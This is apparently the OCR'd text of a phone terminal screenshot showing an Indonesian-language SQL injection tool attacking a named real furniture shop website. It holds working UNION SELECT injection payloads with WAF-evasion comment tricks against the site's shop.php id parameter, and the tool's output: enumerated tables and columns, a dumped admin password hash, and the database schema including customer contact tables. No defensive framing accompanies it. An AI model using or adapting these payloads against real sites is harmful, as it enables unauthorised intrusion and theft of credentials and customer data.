 10:36 ...
28,1 KB/d 24
Found email pass table
+===========================+
admin::password
admin_contact::email
contact_us::email
enquiry::email
product::meta_keywords
+---------------------------+
Found login aksess table
+===========================+
admin::created_at
admin::id
admin::password
admin::username
admin_contact::address
admin_contact::created_at
admin_contact::email
admin_contact::id
admin_contact::phone
admin_contact::updated_at
+---------------------------+
press ctrl+c kemudian ctrl+d untuk skip
Dump Table name  : admin
Dump Column name : password
pastikan nama yg dimasukan sudah sesuai
Query : https://www.opuslifestyles.com/shop.php?id=3%207%27/**8**/and/**8**/mod(9,9)/**8**//*!50000union*/
/**8**//*!50000select*//**8**/1,2,(SELECT(@x)FROM(SELECT(@x:=0x00),(SELECT(@x)FROM(admin)WHERE(@x)IN(@x:=C
ONCAT(0x20,@x,0x3c6c693e,password))))x),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19--+
WAFF Blocked: Not Acceptable
Query : https://www.opuslifestyles.com/shop.php?id=3%207%27/**8**/and/**8**/mod(9,9)/**8**//*!50000union*/
/**8**//*!50000select*//**8**/1,2,(SELECT+GROUP_CONCAT(0x3c6c693e,password)+FROM+admin),4,5,6,7,8,9,10,11,
12,13,14,15,16,17,18,19--+
WAFF Blocked: Not Acceptable
Query : https://www.opuslifestyles.com/shop.php?id=3%207%27/**8**/and/**8**/mod(9,9)/**8**//*!50000union*/
/**8**//*!50000select*//**8**/1,2,(SELECT(@x)/*!50000FROM*/(SELECT(@x:=0x00),(SELECT(@x)FROM(admin)WHERE(@
x)IN(@x:=/*!50000CONCAT*//**8**/(0x20,@x,0x3c6c693e,password))))x),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,
19--+
Total Dumped : 1 output/www.opuslifestyles.com/dump-admin.txt
retrived_db: mysql@opuslife_furniture/null/admin~
+------------------------------------------------------+
password
+------------------------------------------------------+
202cb962ac59075b964b07152d234b70
+------------------------------------------------------+
1. Dump lagi
2. kembali ke database awal
3. kembali kemenu utama
mysql@opuslife_furniture/null/ ?? 1
+---------------------------+
Table Name::colomn name
+---------------------------+
about_us::content
about_us::created_at
about_us::id
about_us::updated_at
admin::created_at
admin::id
admin::password
admin::username
admin_contact::address
admin_contact::created_at
admin_contact::email
admin_contact::id
admin_contact::phone
admin_contact::updated_at
banners::created_at
banners::id
banners::image
banners::updated_at
category_parent::created_at
category_parent::id
category_parent::image
category_parent::parent_id
category_parent::parent_name
category_parent::updated_at
category_sub::created_at
category_sub::id
category_sub::parent_name
category_sub::sub_id
category_sub::sub_name
category_sub::updated_at
contact_us::created_at
contact_us::email
contact_us::id
contact_us::message
contact_us::name
contact_us::phone
enquiry::created_at
enquiry::email
enquiry::id
enquiry::message
enquiry::name
enquiry::phone
enquiry::product_id
enquiry::status
enquiry::updated_at
privacy_policy::content
privacy_policy::created_at
privacy_policy::id
privacy_policy::title
privacy_policy::updated_at
product::best_seller
product::created_at
product::featured
product::latest
product::material
product::meta_description
product::meta_keywords
product::meta_title
product::parent_name
product::product_desc1
ESC ↹ CTRL ALT — ↓ ↑